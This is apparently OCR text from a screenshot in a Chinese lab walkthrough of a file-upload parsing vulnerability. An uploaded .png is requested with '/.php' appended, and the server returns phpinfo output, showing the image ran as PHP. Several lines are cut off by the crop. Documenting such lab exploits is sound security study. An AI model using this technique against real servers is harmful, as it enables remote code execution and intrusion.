 不安全 your-vps-ip/
File uploaded successfully: /var/www/html/uploadfiles/fb5c81ed3a220004b71069645f112867.png
访问 http://your-ip/uploadfiles/fb5c 5f112867.png/.php 即可触发解析漏洞。
存网盘
Send Cancel < > Target: h
Request
Pretty Raw \n Actions
1 GET /uploadfiles/fb5c81ed3a220004b71069645f112867.png/.php HTTP/1.1
2 Host: your-vps-ip
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: lang=zh-CN; COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US
9 Connection: close
Response
Pretty Raw Render \n Actions
PHP Version 8.1.1
System Linux 109a149423a6 5.10.0-kali9-amd64 #1 SMP De
Build Date Dec 21 2021 19:45:33
Build System Linux c598e7eb934d 4.19.0-14-cloud-amd64 #1 SMP
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-fi
dir=/usr/local/etc/php/conf.d' '--enable-option-checking
mbstring' '--enable-mysqlnd' '--with-password-argon2
sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readlin
disable-cgi' '--enable-fpm' '--with-fpm-user=www-data
Server API FPM/FastCGI
Virtual Directory Support disabled